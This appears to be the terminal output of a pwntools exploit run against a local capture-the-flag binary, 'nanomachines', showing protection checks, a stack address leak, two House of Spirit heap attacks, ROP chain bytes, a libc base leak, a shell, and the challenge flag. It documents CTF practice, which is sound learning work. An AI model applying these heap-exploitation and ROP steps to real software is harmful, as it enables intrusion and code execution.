 [voiv0de@localhost nanomachines]$ python exploit.py
[*] '/home/voiv0de/CTF/Breizh/challmaking/nanomachines/nanomachines'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib64/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './nanomachines': pid 73319
[*] [+] Leaking stack ASLR
b'\xb0\xda\xed\xa2\xff\x7f'
[+] Stack offset : 0x5d11ff80
[*] [+] Creating new combo
[*] [+] Performing House of Spirit attack
[*] Loaded 6 cached gadgets for './nanomachines'
ROP : b'V\x12@\x00\x00\x00\x00\x00 @@\x00\x00\x00\x00\x00@\x10@\x00\x00\x00\x00\x00]\x18@\x00\x00\x00\x00\x00' 32
[*] [+] House of Spirit successful
[+] Leaked address of puts : 0x7fd12768d840
[+] Libc base address : 0x7fd127600000
[*] [+] Performing the second House of Spirit attack
ROP : b"V\x12@\x00\x00\x00\x00\x007\x81{'\xd1\x7f\x00\x00 \x1bf'\xd1\x7f\x00\x00" 24
[*] [+] Second House of Spirit successful
[*] Switching to interactive mode
 $ id
uid=1000(voiv0de) gid=1000(voiv0de) groupes=1000(voiv0de),10(wheel),967(docker),968(vboxusers) contexte=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
$ cat flag.txt
BZHCTF{A_L4nd_0f_7h3_tRulY_pWn3ed_d4mm1t}